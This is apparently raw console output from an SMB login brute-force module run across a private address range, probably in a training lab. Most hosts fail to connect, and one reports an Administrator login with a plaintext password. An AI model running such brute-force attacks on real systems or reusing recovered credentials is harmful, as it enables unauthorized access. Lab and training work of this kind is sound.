 [!] 172.22.117.14:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.15:445 - 172.22.117.15:445 - Starting SMB login bruteforce
[-] 172.22.117.15:445 - 172.22.117.15:445 - Could not connect
[!] 172.22.117.15:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.16:445 - 172.22.117.16:445 - Starting SMB login bruteforce
[-] 172.22.117.16:445 - 172.22.117.16:445 - Could not connect
[!] 172.22.117.16:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.17:445 - 172.22.117.17:445 - Starting SMB login bruteforce
[-] 172.22.117.17:445 - 172.22.117.17:445 - Could not connect
[!] 172.22.117.17:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.18:445 - 172.22.117.18:445 - Starting SMB login bruteforce
[-] 172.22.117.18:445 - 172.22.117.18:445 - Could not connect
[!] 172.22.117.18:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.19:445 - 172.22.117.19:445 - Starting SMB login bruteforce
[-] 172.22.117.19:445 - 172.22.117.19:445 - Could not connect
[!] 172.22.117.19:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.20:445 - 172.22.117.20:445 - Starting SMB login bruteforce
[+] 172.22.117.20:445 - 172.22.117.20:445 - Success: 'megacorpone\tstark:Password!' Administrator
[!] 172.22.117.20:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.21:445 - 172.22.117.21:445 - Starting SMB login bruteforce
[-] 172.22.117.21:445 - 172.22.117.21:445 - Could not connect
[!] 172.22.117.21:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.22:445 - 172.22.117.22:445 - Starting SMB login bruteforce
[-] 172.22.117.22:445 - 172.22.117.22:445 - Could not connect
[!] 172.22.117.22:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.23:445 - 172.22.117.23:445 - Starting SMB login bruteforce
[-] 172.22.117.23:445 - 172.22.117.23:445 - Could not connect
[!] 172.22.117.23:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.24:445 - 172.22.117.24:445 - Starting SMB login bruteforce
[-] 172.22.117.24:445 - 172.22.117.24:445 - Could not connect